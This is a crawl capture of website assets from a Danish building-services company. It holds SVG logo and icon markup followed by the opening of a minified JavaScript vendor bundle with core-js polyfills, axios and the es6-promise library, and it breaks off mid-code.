    <path d="M149.681 48.2104H150.883V48.7742C151.397 48.4735 152.374 48.0601 153.201 48.0601C154.279 48.0601 154.867 48.2981 155.293 48.8745C155.907 48.5237 157.085 48.0601 158.125 48.0601C160.305 48.0601 160.831 49.1 160.831 51.9941V56.2163H159.628V52.0191C159.628 49.9143 159.39 49.125 157.949 49.125C157.085 49.125 156.158 49.4633 155.707 49.7139C155.845 50.2902 155.895 51.1547 155.895 52.0442V56.2037H154.692V52.0818C154.692 49.8893 154.466 49.125 153.013 49.125C152.186 49.125 151.297 49.4633 150.871 49.7139V56.2037H149.668V48.2104H149.681Z" fill="#22346A" />
    <path d="M162.55 53.9235C162.55 52.3825 163.352 51.7059 164.993 51.5556L167.511 51.3175V50.6285C167.511 49.5134 167.01 49.1125 166.07 49.1125C165.256 49.1125 163.865 49.2378 163.051 49.3255L163.001 48.4109C163.753 48.273 165.131 48.0601 166.133 48.0601C167.937 48.0601 168.701 48.887 168.701 50.641V54.7253C168.739 55.2014 169.115 55.3768 169.629 55.427L169.578 56.3917C169.115 56.3917 168.752 56.3416 168.413 56.2163C168.138 56.116 167.887 55.9782 167.674 55.7527C167.048 56.0283 165.857 56.3917 164.792 56.3917C163.339 56.3666 162.55 55.5397 162.55 53.9235ZM167.499 54.8632V52.2196L165.131 52.4451C164.153 52.5453 163.765 53.0089 163.765 53.8859C163.765 54.8131 164.166 55.3518 164.98 55.3518C165.857 55.3643 166.922 55.0887 167.499 54.8632Z" fill="#22346A" />
    <path d="M171.067 48.2104H172.27V48.7742C172.809 48.4735 173.874 48.0601 174.751 48.0601C176.943 48.0601 177.444 49.1501 177.444 51.9941V56.2163H176.242V52.0191C176.242 49.9143 176.016 49.125 174.525 49.125C173.698 49.125 172.746 49.4633 172.27 49.7139V56.2037H171.067V48.2104Z" fill="#22346A" />
    <path d="M179.335 52.0693C179.335 49.1751 180.275 48.0601 182.668 48.0601C183.194 48.0601 184.221 48.1979 184.848 48.2981L184.797 49.2879C184.259 49.2252 183.357 49.125 182.906 49.125C181.064 49.125 180.575 49.9269 180.575 52.0693C180.575 54.4372 180.939 55.3017 182.931 55.3017C183.382 55.3017 184.259 55.2265 184.823 55.1639L184.873 56.1536C184.234 56.2539 183.194 56.3791 182.655 56.3791C180.087 56.3666 179.335 55.2014 179.335 52.0693Z" fill="#22346A" />
    <path d="M186.202 52.2575C186.202 49.213 187.518 48.0479 189.547 48.0479C191.677 48.0479 192.78 49.1629 192.78 51.7939L192.705 52.7085H187.43C187.443 54.425 187.956 55.302 189.535 55.302C190.399 55.302 191.715 55.2268 192.467 55.1516L192.504 56.1164C191.715 56.2291 190.324 56.3669 189.384 56.3669C186.992 56.3669 186.202 54.9762 186.202 52.2575ZM191.564 51.7438C191.564 49.7643 190.951 49.0501 189.547 49.0501C188.182 49.0501 187.417 49.8018 187.417 51.7438H191.564Z" fill="#22346A" />
    <path d="M83.2033 13.1552H80.5973L73.5687 33.2011C73.3808 33.7148 73.2053 33.8777 72.8545 33.8777H66.7154C66.3646 33.8777 66.1892 33.7148 66.0013 33.2011L58.9727 13.1552H56.3417C56.0034 13.1426 55.7528 12.8795 55.7528 12.5663V9.10837C55.7528 8.78262 56.016 8.50701 56.3542 8.50701H66.6779C67.0162 8.51954 67.2667 8.78262 67.2667 9.10837V12.5663C67.2667 12.8795 67.0161 13.1301 66.7154 13.1552C66.6904 13.1552 66.6779 13.1677 66.6528 13.1677H64.9615C65.4501 14.6336 69.5845 27.5381 69.6221 27.6258C69.6346 27.6759 69.6973 27.7511 69.785 27.7511C69.8727 27.7511 69.9353 27.6759 69.9479 27.6258C69.9729 27.5381 74.1199 14.6336 74.6085 13.1677H72.9172C72.8921 13.1677 72.8796 13.1677 72.8545 13.1552C72.5413 13.1301 72.3033 12.867 72.3033 12.5663V9.10837C72.3158 8.77009 72.5789 8.51951 72.8921 8.51951H72.9046H83.2157C83.554 8.53204 83.8046 8.79516 83.8046 9.12091V9.14595V12.5663C83.8046 12.9046 83.5415 13.1677 83.2157 13.1677L83.2033 13.1552ZM29.7182 1.80414H29.7056H26.2728C25.9595 1.80414 25.6964 2.05469 25.6839 2.36791C25.6839 2.38044 25.6839 2.39298 25.6839 2.41803C25.7215 3.11964 25.8217 4.8862 25.8217 4.9739C25.8217 5.03655 25.8217 5.13676 25.6964 5.14929C25.6338 5.14929 25.5711 5.11173 25.4709 5.02403C23.103 2.78139 19.8957 1.49092 16.2623 1.49092C6.69039 1.49092 0 8.24391 0 17.866C0 27.1372 6.66528 34.241 16.2122 34.241C16.6381 34.241 17.0767 34.2284 17.4776 34.2034L17.5653 34.1909C23.8046 33.79 27.6509 30.4197 29.5928 27.6384C29.8309 27.3001 29.9812 27.062 30.1441 26.7989L30.1566 26.7739C30.2193 26.6736 30.3571 26.4231 30.4198 26.2602C30.5075 26.0472 30.4448 25.734 30.1817 25.5586L26.9367 23.4162C26.6736 23.2408 26.3479 23.3034 26.1474 23.5665C26.1474 23.579 25.6087 24.2305 25.1451 24.7693C23.7043 26.4481 21.2738 28.4151 17.0266 28.6908C16.8637 28.7033 16.6758 28.7033 16.4878 28.7033H16.2748C10.3738 28.7033 5.9136 24.005 5.9136 17.9161C5.9136 10.2861 11.3135 6.36457 16.4127 6.36457C17.0767 6.36457 17.6906 6.37711 18.2544 6.45228C19.9583 6.6778 21.5244 7.45457 22.4139 8.24388C22.5642 8.3817 22.6269 8.51952 22.5267 8.60722C22.4891 8.64481 22.3638 8.63227 22.2886 8.63227H22.251C22.1633 8.63227 20.2339 8.5571 19.2692 8.51951C19.2441 8.51951 19.1564 8.51953 19.1314 8.53205C18.8432 8.58217 18.6427 8.80768 18.6302 9.10837V12.5538C18.6302 12.5788 18.6302 12.5914 18.6427 12.6164C18.6678 12.9046 18.8933 13.1301 19.1689 13.1552C19.194 13.1552 19.219 13.1677 19.2441 13.1677H29.7557C30.0815 13.1677 30.3446 12.9171 30.3446 12.5788V2.40549C30.307 2.07975 30.0439 1.81667 29.7182 1.80414ZM48.4611 26.1976C48.6741 25.9846 48.862 25.7591 49.05 25.5335V22.2259H46.1308C40.8311 22.2259 38.0247 23.5916 38.0247 26.1725C38.0247 27.8889 39.7036 29.0917 42.0965 29.0917C45.0408 29.0917 47.1832 27.5131 48.4611 26.1976ZM58.0581 29.8183V33.2387C58.0581 33.2512 58.0581 33.2512 58.0581 33.2637C58.0581 33.5644 57.8326 33.815 57.5319 33.8526C57.5068 33.8651 57.4693 33.8651 57.4442 33.8651H51.9692C50.2152 33.8651 49.8894 32.8753 49.8142 31.8104C49.8142 31.7603 49.7265 30.5199 49.7265 30.3696C49.714 30.2443 49.7015 30.1817 49.6764 30.1566C49.5762 30.0815 49.4383 30.1441 49.3381 30.2569C46.9576 33.0132 44.0886 34.2285 40.9063 34.2285C35.4187 34.2285 32.1487 31.1965 32.1487 26.6987C32.1487 21.4116 37.2855 17.7532 45.8927 17.7532H49.05C49.0124 14.6461 47.2082 13.0925 43.6876 13.0925C40.5429 13.0925 38.8015 14.2452 37.8744 14.8465C37.7366 14.9342 36.8846 15.5481 36.8846 15.5481C36.8344 15.5857 36.7843 15.6108 36.7091 15.6358C36.4961 15.711 36.2581 15.6609 36.1078 15.498L33.3389 12.9547C33.151 12.7166 33.1635 12.3909 33.364 12.1779C33.364 12.1779 33.4392 12.1028 33.5269 12.0276C33.6396 11.9273 34.0155 11.6016 34.2786 11.4011L34.3036 11.3761C35.5816 10.4113 39.0771 8.15621 43.8255 8.15621C51.2049 8.15621 54.7881 11.5891 54.7881 18.6427V29.242H57.4317C57.4442 29.242 57.4567 29.242 57.4692 29.242C57.795 29.217 58.0581 29.4926 58.0581 29.8183ZM138.029 29.2295H138.016H135.298V9.10837C135.298 8.78262 135.047 8.51951 134.709 8.51951H130.198C129.873 8.51951 129.61 8.78263 129.61 9.12091V30.9835C129.61 32.9129 130.599 33.8902 132.554 33.8902H138.016C138.041 33.8902 138.067 33.8902 138.092 33.8777C138.405 33.8526 138.63 33.5895 138.63 33.2763V29.8434C138.618 29.5051 138.355 29.242 138.029 29.2295ZM192.378 29.2295C192.353 29.2295 192.328 29.217 192.316 29.217H189.597V16.8511C189.597 11.3385 186.515 7.93069 181.203 8.19379C177.945 8.35667 175.603 9.87261 173.711 12.3157C173.686 12.3408 173.573 12.5036 173.385 12.4285C173.322 12.4034 173.297 12.2907 173.297 12.2405L173.247 9.96031C173.222 9.0833 172.646 8.50701 171.794 8.50701H165.567C165.241 8.50701 164.978 8.77009 164.978 9.10837V12.5663C164.978 12.8795 165.229 13.1426 165.542 13.1552C165.555 13.1552 165.58 13.1677 165.592 13.1677H168.248V29.242H165.567C165.241 29.242 164.978 29.5177 164.978 29.8434V33.3013C164.978 33.6271 165.241 33.9027 165.567 33.9027H176.555C176.88 33.8902 177.131 33.6271 177.131 33.3264V29.8559C177.131 29.5678 176.931 29.3297 176.655 29.2671C176.617 29.2545 176.58 29.2546 176.542 29.2546H173.961V17.3899C174.462 16.5003 176.154 14.1073 178.998 13.6939C181.691 13.3055 183.884 14.5458 183.884 17.4149V31.0086C183.884 32.9255 184.874 33.9027 186.828 33.9027H192.291C192.617 33.9027 192.88 33.6396 192.88 33.2888V29.8559C192.905 29.5176 192.679 29.2671 192.378 29.2295ZM101.558 18.1541C101.395 15.2349 98.9769 13.0674 95.7695 13.0674C92.938 13.0674 89.9061 14.9092 89.43 18.1541H101.558ZM107.446 28.0142C107.346 28.2522 107.158 28.5404 107.045 28.7158L107.008 28.7785C106.983 28.8286 103.738 34.2159 96.0327 34.2159C88.553 34.2159 83.3285 28.6281 83.3285 21.0858C83.3285 12.867 89.4801 8.14367 95.5566 8.14367C99.3402 8.14367 102.009 9.32135 104.064 11.4136C106.143 13.5435 107.321 16.6507 107.384 20.4093C107.396 20.6724 107.396 21.2612 107.359 21.7123C107.359 21.7749 107.346 21.8877 107.309 22.1257C107.258 22.4515 107.02 22.6519 106.707 22.6519H89.2296C89.5553 27.1622 93.0884 29.1042 96.2707 29.1042C100.618 29.1042 103.337 25.8467 103.512 25.6338L103.55 25.5836C103.8 25.2829 104.114 25.2203 104.402 25.4082L107.208 27.275C107.509 27.4629 107.547 27.7887 107.446 28.0142ZM144.494 21.1359C144.494 25.759 147.463 29.1042 151.547 29.1042C155.632 29.1042 158.601 25.759 158.601 21.1359C158.601 15.9992 155.055 13.2804 151.547 13.2554C148.039 13.293 144.494 15.9992 144.494 21.1359ZM164.389 21.0858C164.389 28.816 159.102 34.2159 151.547 34.2159C143.98 34.2159 138.705 28.816 138.705 21.0858C138.705 13.4934 143.98 8.16873 151.547 8.14367C159.115 8.16873 164.389 13.4934 164.389 21.0858ZM126.528 8.44434C126.177 8.40676 125.625 8.39424 125.225 8.4193C121.165 8.71999 118.998 11.1881 117.908 13.3681C117.845 13.5059 117.72 13.5436 117.62 13.5185C117.57 13.506 117.532 13.4433 117.532 13.3932L117.432 9.96031C117.382 9.05824 116.818 8.51951 115.928 8.51951H109.626C109.301 8.51951 109.037 8.78264 109.037 9.13345V12.5788C109.037 12.9046 109.301 13.1677 109.626 13.1677H112.295V29.242H109.626C109.301 29.242 109.037 29.4926 109.037 29.8309V33.2888C109.037 33.577 109.25 33.8276 109.539 33.8777C109.576 33.8902 109.614 33.8902 109.651 33.8902H120.589C120.627 33.8902 120.664 33.8902 120.702 33.8777C120.977 33.8401 121.178 33.6146 121.203 33.3264C121.203 33.3139 121.203 33.2888 121.203 33.2763V29.8559C121.203 29.8183 121.19 29.7808 121.19 29.7683C121.153 29.5051 120.952 29.3047 120.714 29.2671C120.677 29.2545 120.639 29.2546 120.601 29.2546H118.046V22.2134C118.046 18.1541 120.175 15.3978 124.034 14.4456C124.861 14.2452 125.976 14.2201 126.415 14.2201C126.766 14.2201 127.116 14.0196 127.116 13.6187V9.09586C127.129 8.72 126.916 8.48193 126.528 8.44434ZM129.083 3.42032C129.083 1.52848 130.599 0 132.466 0C134.333 0 135.849 1.54101 135.849 3.42032C135.849 5.2871 134.371 6.75296 132.466 6.75296C130.574 6.75296 129.083 5.2871 129.083 3.42032Z" fill="#22346A" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.caverion.dk/globalassets/smart-city/icon-60150x150.svg?preset=w-half
body_size: -311
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="150" height="150" viewBox="0 0 150 150"><defs><style>.cls-1,.cls-2{fill:none;stroke:#002d6e;stroke-linecap:round;stroke-width:5px;}.cls-1{stroke-miterlimit:10;}.cls-2{stroke-linejoin:round;}</style></defs><polyline class="cls-1" points="125.02 37.44 142.55 37.44 142.55 19.91"/><path class="cls-1" d="M141.82,37.19a72.49,72.49,0,1,0,.08,75.5"/><path class="cls-2" d="M96.54,58a15.54,15.54,0,0,0-31.08,0V92a15.54,15.54,0,0,0,31.08,0"/><line class="cls-2" x1="48.5" y1="70.76" x2="90.89" y2="70.76"/><line class="cls-2" x1="48.5" y1="79.24" x2="85.24" y2="79.24"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.caverion.dk/globalassets/smart-city/icon-74150x150.svg?preset=w-half
body_size: -764
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="150" height="150"  viewBox="0 0 150 150"><defs><style>.cls-1,.cls-2,.cls-3{fill:none;stroke:#002d6e;stroke-width:5px;}.cls-1,.cls-2{stroke-linecap:round;}.cls-1{stroke-miterlimit:10;}.cls-2,.cls-3{stroke-linejoin:round;}</style></defs><polyline class="cls-1" points="125.02 37.44 142.55 37.44 142.55 19.91"/><path class="cls-1" d="M141.82,37.19a72.49,72.49,0,1,0,.08,75.5"/><path class="cls-2" d="M95.46,86.36c4.6-3.34,12.38-10.4,12.38-15.67,0-4.28-3.12-6.83-6.13-6.83-3.35,0-4.59,2.31-6.25,5-1.65-2.73-2.9-5-6.25-5-3,0-6.12,2.55-6.12,6.83C83.09,76,90.86,83,95.46,86.36Z"/><rect class="cls-3" x="45.14" y="91.37" width="12.63" height="22.1"/><path class="cls-2" d="M57.77,110.31h53.66c0-4.74-11.05-9.47-23.67-9.47H65.66"/><path class="cls-3" d="M57.77,94.52h11c7.42,0,11,4.74,12.62,6.32"/><line class="cls-2" x1="94.74" y1="49.69" x2="80.57" y2="49.69"/><line class="cls-2" x1="66.4" y1="63.86" x2="52.23" y2="63.86"/><line class="cls-2" x1="66.4" y1="63.86" x2="66.4" y2="35.51"/><line class="cls-2" x1="80.57" y1="49.69" x2="80.57" y2="35.51"/><line class="cls-2" x1="66.4" y1="35.51" x2="80.57" y2="35.51"/><line class="cls-2" x1="52.23" y1="78.03" x2="52.23" y2="63.86"/><line class="cls-2" x1="94.74" y1="56.77" x2="94.74" y2="49.69"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.caverion.dk/static/images/site/smartcity-map.svg
body_size: -786
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 3L0.758596 2.39649C0.511818 2.4952 0.35 2.73421 0.35 3H1ZM6 1L6.20555 0.383356L5.97967 0.308062L5.7586 0.39649L6 1ZM17 1H17.65C17.65 0.784315 17.543 0.582676 17.3644 0.461756C17.1858 0.340837 16.9589 0.316387 16.7586 0.39649L17 1ZM17 15L17.2414 15.6035C17.4882 15.5048 17.65 15.2658 17.65 15H17ZM12 17L11.7945 17.6166L12.0203 17.6919L12.2414 17.6035L12 17ZM1 17H0.35C0.35 17.2157 0.456989 17.4173 0.635591 17.5382C0.814193 17.6592 1.04114 17.6836 1.2414 17.6035L1 17ZM1.2414 3.60351L6.2414 1.60351L5.7586 0.39649L0.758596 2.39649L1.2414 3.60351ZM5.79445 1.61664L11.7945 3.61664L12.2055 2.38336L6.20555 0.383356L5.79445 1.61664ZM12.2414 3.60351L17.2414 1.60351L16.7586 0.39649L11.7586 2.39649L12.2414 3.60351ZM16.35 1V15H17.65V1H16.35ZM16.7586 14.3965L11.7586 16.3965L12.2414 17.6035L17.2414 15.6035L16.7586 14.3965ZM12.2055 16.3834L6.20555 14.3834L5.79445 15.6166L11.7945 17.6166L12.2055 16.3834ZM5.7586 14.3965L0.758596 16.3965L1.2414 17.6035L6.2414 15.6035L5.7586 14.3965ZM1.65 17V3H0.35V17H1.65ZM5.35 1V15H6.65V1H5.35ZM11.35 3V17H12.65V3H11.35Z" fill="#008F3C"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.caverion.dk/static/dist/js/epi_cave-vendor.a7b0076f.js
body_size: 159207
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["epi_cave-vendor"],{"00b4":function(t,e,n){"use strict";n("ac1f");var r=n("23e7"),i=n("da84"),o=n("c65b"),a=n("e330"),s=n("1626"),u=n("861d"),c=function(){var t=!1,e=/[ac]/;return e.exec=function(){return t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),f=i.Error,l=a(/./.test);r({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=this.exec;if(!s(e))return l(this,t);var n=o(e,this,t);if(null!==n&&!u(n))throw new f("RegExp exec method returned something other than an Object or null");return!!n}})},"00ee":function(t,e,n){var r=n("b622"),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},"00fd":function(t,e,n){var r=n("9e69"),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,s=r?r.toStringTag:void 0;function u(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(u){}var i=a.call(t);return r&&(e?t[s]=n:delete t[s]),i}t.exports=u},"01b4":function(t,e){var n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},"0366":function(t,e,n){var r=n("e330"),i=n("59ed"),o=n("40d5"),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},"057f":function(t,e,n){var r=n("c6b6"),i=n("fc6a"),o=n("241c").f,a=n("4dae"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(e){return a(s)}};t.exports.f=function(t){return s&&"Window"==r(t)?u(t):o(i(t))}},"06cf":function(t,e,n){var r=n("83ab"),i=n("c65b"),o=n("d1e7"),a=n("5c6c"),s=n("fc6a"),u=n("a04b"),c=n("1a2d"),f=n("0cfb"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=u(e),f)try{return l(t,e)}catch(n){}if(c(t,e))return a(!i(o.f,t,e),t[e])}},"07fa":function(t,e,n){var r=n("50c4");t.exports=function(t){return r(t.length)}},"0a06":function(t,e,n){"use strict";var r=n("c532"),i=n("30b5"),o=n("f6b4"),a=n("5270"),s=n("4a7b"),u=n("848b"),c=u.validators;function f(t){this.defaults=t,this.interceptors={request:new o,response:new o}}f.prototype.request=function(t,e){"string"===typeof t?(e=e||{},e.url=t):e=t||{},e=s(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&u.assertOptions(n,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r=[],i=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var o,f=[];if(this.interceptors.response.forEach((function(t){f.push(t.fulfilled,t.rejected)})),!i){var l=[a,void 0];Array.prototype.unshift.apply(l,r),l=l.concat(f),o=Promise.resolve(e);while(l.length)o=o.then(l.shift(),l.shift());return o}var p=e;while(r.length){var h=r.shift(),d=r.shift();try{p=h(p)}catch(v){d(v);break}}try{o=a(p)}catch(v){return Promise.reject(v)}while(f.length)o=o.then(f.shift(),f.shift());return o},f.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(t){f.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(t){f.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}})),t.exports=f},"0b42":function(t,e,n){var r=n("da84"),i=n("e8b5"),o=n("68ee"),a=n("861d"),s=n("b622"),u=s("species"),c=r.Array;t.exports=function(t){var e;return i(t)&&(e=t.constructor,o(e)&&(e===c||i(e.prototype))?e=void 0:a(e)&&(e=e[u],null===e&&(e=void 0))),void 0===e?c:e}},"0cfb":function(t,e,n){var r=n("83ab"),i=n("d039"),o=n("cc12");t.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},"0d51":function(t,e,n){var r=n("da84"),i=r.String;t.exports=function(t){try{return i(t)}catch(e){return"Object"}}},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"107c":function(t,e,n){var r=n("d039"),i=n("da84"),o=i.RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},"129f":function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t===1/e:t!=t&&e!=e}},1310:function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},1368:function(t,e,n){(function(e,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */
(function(e,n){t.exports=n()})(0,(function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function r(t){return"function"===typeof t}var i=void 0;i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var o=i,a=0,s=void 0,u=void 0,c=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(k):S())};function f(t){u=t}function l(t){c=t}var p="undefined"!==typeof window?window:void 0,h=p||{},d=h.MutationObserver||h.WebKitMutationObserver,v="undefined"===typeof self&&"undefined"!==typeof e&&"[object process]"==={}.toString.call(e),g="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function m(){return function(){return e.nextTick(k)}}function y(){return"undefined"!==typeof s?function(){s(k)}:w()}function _(){var t=0,e=new d(k),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function b(){var t=new MessageChannel;return t.port1.onmessage=k,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(k,1)}}var x=new Array(1e3);function k(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return s=t.runOnLoop||t.runOnContext,y()}catch(e){return w()}}var S=void 0;function C(t,e){var n=this,r=new this.constructor(j);void 0===r[E]&&J(r);var i=n._state;if(i){var o=arguments[i-1];c((function(){return V(i,r,o,n._result)}))}else H(n,r,t,e);return r}function A(t){var e=this;if(t&&"object"===typeof t&&t.constructor===e)return t;var n=new e(j);return F(n,t),n}S=v?m():d?_():g?b():void 0===p?O():w();var E=Math.random().toString(36).substring(2);function j(){}var L=void 0,T=1,$=2;function I(){return new TypeError("You cannot resolve a promise with itself")}function M(){return new TypeError("A promises callback cannot return that same promise.")}function P(t,e,n,r){try{t.call(e,n,r)}catch(i){return i}}function D(t,e,n){c((function(t){var r=!1,i=P(n,e,(function(n){r||(r=!0,e!==n?F(t,n):U(t,n))}),(function(e){r||(r=!0,B(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,B(t,i))}),t)}function R(t,e){e._state===T?U(t,e._result):e._state===$?B(t,e._result):H(e,void 0,(function(e){return F(t,e)}),(function(e){return B(t,e)}))}function N(t,e,n){e.constructor===t.constructor&&n===C&&e.constructor.resolve===A?R(t,e):void 0===n?U(t,e):r(n)?D(t,e,n):U(t,e)}function F(e,n){if(e===n)B(e,I());else if(t(n)){var r=void 0;try{r=n.then}catch(i){return void B(e,i)}N(e,n,r)}else U(e,n)}function z(t){t._onerror&&t._onerror(t._result),W(t)}function U(t,e){t._state===L&&(t._result=e,t._state=T,0!==t._subscribers.length&&c(W,t))}function B(t,e){t._state===L&&(t._state=$,t._result=e,c(z,t))}function H(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+T]=n,i[o+$]=r,0===o&&t._state&&c(W,t)}function W(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,a=0;a<e.length;a+=3)r=e[a],i=e[a+n],r?V(n,r,i,o):i(o);t._subscribers.length=0}}function V(t,e,n,i){var o=r(n),a=void 0,s=void 0,u=!0;if(o){try{a=n(i)}catch(c){u=!1,s=c}if(e===a)return void B(e,M())}else a=i;e._state!==L||(o&&u?F(e,a):!1===u?B(e,s):t===T?U(e,a):t===$&&B(e,a))}function q(t,e){try{e((function(e){F(t,e)}),(function(e){B(t,e)}))}catch(n){B(t,n)}}var G=0;function Z(){return G++}function J(t){t[E]=G++,t._state=void 0,t._result=void 0,t._subscribers=[]}function K(){return new Error("Array Methods must be provided an Array")}var Y=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(j),this.promise[E]||J(this.promise),o(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?U(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&U(this.promise,this._result))):B(this.promise,K())}return t.prototype._enumerate=function(t){for(var e=0;this._state===L&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===A){var i=void 0,o=void 0,a=!1;try{i=t.then}catch(u){a=!0,o=u}if(i===C&&t._state!==L)this._settledAt(t._state,e,t._result);else if("function"!==typeof i)this._remaining--,this._result[e]=t;else if(n===rt){var s=new n(j);a?B(s,o):N(s,t,i),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===L&&(this._remaining--,t===$?B(r,n):this._result[e]=n),0===this._remaining&&U(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;H(t,void 0,(function(t){return n._settledAt(T,e,t)}),(function(t){return n._settledAt($,e,t)}))},t}();function X(t){return new Y(this,t).promise}function Q(t){var e=this;return o(t)?new e((function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function tt(t){var e=this,n=new e(j);return B(n,t),n}function et(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function nt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var rt=function(){function t(e){this[E]=Z(),this._result=this._state=void 0,this._subscribers=[],j!==e&&("function"!==typeof e&&et(),this instanceof t?q(this,e):nt())}return t.prototype.catch=function(t){return this.then(null,t)},t.prototype.finally=function(t){var e=this,n=e.constructor;return r(t)?e.then((function(e){return n.resolve(t()).then((function(){return e}))}),(function(e){return n.resolve(t()).then((function(){throw e}))})):e.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof n)t=n;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(i){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(i){}if("[object Promise]"===r&&!e.cast)return}t.Promise=rt}return rt.prototype.then=C,rt.all=X,rt.race=Q,rt.resolve=A,rt.reject=tt,rt._setScheduler=f,rt._setAsap=l,rt._asap=c,rt.polyfill=it,rt.Promise=rt,rt}))}).call(this,n("4362"),n("c8ba"))},"14c3":function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("825a"),a=n("1626"),s=n("c6b6"),u=n("9263"),c=r.TypeError;t.exports=function(t,e){var n=t.exec;if(a(n)){var r=i(n,t,e);return null!==r&&o(r),r}if("RegExp"===s(t))return i(u,t,e);throw c("RegExp#exec called on incompatible receiver")}},"159b":function(t,e,n){var r=n("da84"),i=n("fdbc"),o=n("785a"),a=n("17c2"),s=n("9112"),u=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var c in i)i[c]&&u(r[c]&&r[c].prototype);u(o)},1626:function(t,e){t.exports=function(t){return"function"==typeof t}},"17c2":function(t,e,n){"use strict";var r=n("b727").forEach,i=n("a640"),o=i("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},"19aa":function(t,e,n){var r=n("da84"),i=n("3a9b"),o=r.TypeError;t.exports=function(t,e){if(i(e,t))return t;throw o("Incorrect invocation")}},"1a2d":function(t,e,n){var r=n("e330"),i=n("7b0b"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},"1be4":function(t,e,n){var r=n("d066");t.exports=r("document","documentElement")},"1c7e":function(t,e,n){var r=n("b622"),i=r("iterator"),o=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){o=!0}};s[i]=function(){return this},Array.from(s,(function(){throw 2}))}catch(u){}t.exports=function(t,e){if(!e&&!o)return!1;var 